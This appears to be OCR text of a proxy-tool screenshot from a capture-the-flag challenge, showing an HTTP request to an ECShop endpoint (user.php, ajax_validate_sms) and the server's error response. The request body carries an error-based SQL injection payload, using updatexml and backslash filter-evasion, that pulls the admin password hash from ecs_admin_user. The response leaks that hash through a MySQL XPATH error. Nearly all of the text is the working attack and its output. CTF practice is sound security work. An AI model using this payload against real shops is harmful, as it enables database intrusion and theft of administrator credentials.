 1 POST /user.php?act=ajax_validate_sms HTTP/1.1
2 Host ? : web-f4dd61c8d7.challenge.xctf.org.cn
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
4 Cookie:
ECSCP_ID=55ae513a404b44bbc5f61eeb37c5fd3ebf63e1b0;
ECS_ID=d0ce594e4e7005c9b708599bbe6942437f6c7f82; ECS
[visit_times]=4
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
141.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/x-www-form-urlencoded
10
11 JSON={"mobile":"1'and updatexml(1,co\ncat(0x7e,
(se\lect+password+f\rom+ecs_adm\in_user),0x7e),1)#",
"no_need_vcode":"123","action":"sms_get_password"}
远端地址:61.147.171.106:80; 响应
时间:50ms; 总耗时:141ms; URL:ht
tp://web-f4dd61c8d7.challeng...
13 (
14 [message] => MySQL Query Error
15 )
16
17 [1] => Array
18 (
19 [sql] => SELECT user_id FROM `ctf`.
`ecs_users` WHERE user_name='1'and
updatexml(1,concat(0x7e,(select
password from ecs_admin_user),0x7e),
1)#'
20 )
21
22 [2] => Array
23 (
24 [error] => XPATH syntax error:
'~421add03e05a9f5060f1234a6106a8e'
25 )
26
27 [3] => Array
28 (
29 [errno] => 1105